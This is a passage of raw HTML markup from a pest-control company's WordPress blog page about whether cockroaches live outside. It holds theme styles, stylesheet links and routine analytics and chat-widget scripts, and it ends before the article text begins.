*{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:80px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-mobile .main-navigation .main-header-menu , .ast-builder-menu-mobile .main-navigation .main-header-menu .menu-link, .ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#f5385b;--e-global-color-astglobalcolor1:#eb1a01;--e-global-color-astglobalcolor2:#1e293b;--e-global-color-astglobalcolor3:#334155;--e-global-color-astglobalcolor4:#f5f5f5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#e2e8f0;--e-global-color-astglobalcolor7:#cbd5e1;--e-global-color-astglobalcolor8:#94a3b8;}
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://unitedstatespestservice.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://unitedstatespestservice.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://unitedstatespestservice.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://unitedstatespestservice.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://unitedstatespestservice.com/wp-content/themes/astra/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://unitedstatespestservice.com/wp-content/themes/astra-child-by-dot/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://unitedstatespestservice.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://unitedstatespestservice.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://unitedstatespestservice.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://unitedstatespestservice.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://unitedstatespestservice.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://unitedstatespestservice.com/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://unitedstatespestservice.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://unitedstatespestservice.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://unitedstatespestservice.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://unitedstatespestservice.com/wp-content/uploads/elementor/css/post-5.css?ver=1769759885' media='all' />
<link rel='stylesheet' id='elementor-post-10-css' href='https://unitedstatespestservice.com/wp-content/uploads/elementor/css/post-10.css?ver=1769759895' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://unitedstatespestservice.com/wp-content/uploads/elementor/css/post-13.css?ver=1769759886' media='all' />
<link rel='stylesheet' id='elementor-post-1524-css' href='https://unitedstatespestservice.com/wp-content/uploads/elementor/css/post-1524.css?ver=1769760443' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://unitedstatespestservice.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1742231586' media='all' />
<link rel='stylesheet' id='elementor-gf-local-nunitosans-css' href='https://unitedstatespestservice.com/wp-content/uploads/elementor/google-fonts/css/nunitosans.css?ver=1744369456' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://unitedstatespestservice.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://unitedstatespestservice.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://unitedstatespestservice.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.1" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
</script>
<script src="https://unitedstatespestservice.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://unitedstatespestservice.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://unitedstatespestservice.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://unitedstatespestservice.com/wp-json/wp/v2/posts/1944" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://unitedstatespestservice.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://unitedstatespestservice.com/?p=1944' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://unitedstatespestservice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funitedstatespestservice.com%2Fdo-cockroaches-live-outside%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://unitedstatespestservice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funitedstatespestservice.com%2Fdo-cockroaches-live-outside%2F&#038;format=xml" />
<meta name="description" content="The question &quot;Do cockroaches live outside?&quot; unravels a multifaceted reality: cockroaches exhibit adaptability that transcends boundaries between indoor and outdoor environments.">
<meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MV7GR9QL');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P9LJ6S6N');</script>
<!-- End Google Tag Manager -->
<script defer src=https://snippet.slingshotcdn.com/bundle.min.js\></script><script> window.onload = function () { window.SlingshotChat.init("2969c394-bcd6-4022-b192-bef30d258354"); }</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://unitedstatespestservice.com/wp-content/uploads/2023/03/fav-icon.png" sizes="32x32" />
<link rel="icon" href="https://unitedstatespestservice.com/wp-content/uploads/2023/03/fav-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://unitedstatespestservice.com/wp-content/uploads/2023/03/fav-icon.png" />
<meta name="msapplication-TileImage" content="https://unitedstatespestservice.com/wp-content/uploads/2023/03/fav-icon.png" />
		<style id="wp-custom-css">
			a{
	text-decoration: none !important;
}
a:focus-visible,a:focus{
	outline: none !important;
	border: none !important;
}
@media (min-width: 1025px) and (max-width: 1321px){
	.header-main-section a.menu-link {
    font-size: 16px !important;
}
.header-main-section .menu-link {
    --e-nav-menu-horizontal-menu-item-margin: calc( 28px / 2 ) !important;
}
}

@media (min-width: 1100px) and (max-width: 1550px){
/* Header Nav Menu Responsive */
	
@media screen and (max-width:1024px) {
		.menu-inner-section.elementor-inner-section {
    background: #0000 !important;
		} }
	
.header-main-section.stickyheader .menu-inner-section li a {
    padding: 45px 16px !important;
}
.header-main-section.stickyheader   #mega-menu-primary > li.mega-menu-item{
		margin: 0 0px 0 0 !important;
}
.max-mega-menu > li.mega-menu-item{
    margin: 0 30px 0 0 !important;
}
.max-mega-menu > li.mega-menu-item:last-child{
    margin: 0 !important;
}

@media only screen and (max-width: 1024px){
   .banner-heading span{
       font-size: 45px !important;
       line-height: 55px;
   }
}
@media only screen and (max-width: 767px){
   .banner-heading span{
       font-size: 30px !important;
       line-height: 40px;
   }
}
/* Get in Touch Rsponsive */
@media (min-width: 1200px) and (max-width: 1300px){
    .get-in-touch-heading h2{
    font-size: 28px !important;
    line-height: 28px !important;
}
}

.residential-pest {
    color:#003A85;
    font-weight:800;
    font-size: 64px;
}

@media screen and (max-width: 1024px) {
    .residential-pest {
    font-size: 44px;
}
}

@media screen and (max-width: 767px) {
    .residential-pest {
    font-size: 34px;
}
}
/* email text css start */
.email-icon-box .elementor-icon-box-wrapper p {
    word-break: break-all;
	}
/* email text css end */
		</style>
		</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-1944 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-astra wp-child-theme-astra-child-by-dot ast-desktop ast-page-builder-template ast-no-sidebar astra-4.12.1 ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header elementor-page-1524 ast-normal-title-enabled elementor-default elementor-kit-5">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MV7GR9QL"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P9LJ6S6N"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<a
	class="skip-link screen-reader-text"
	href="#content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="10" class="elementor elementor-10 elementor-location-header" data-elementor-post-type="elementor_library">
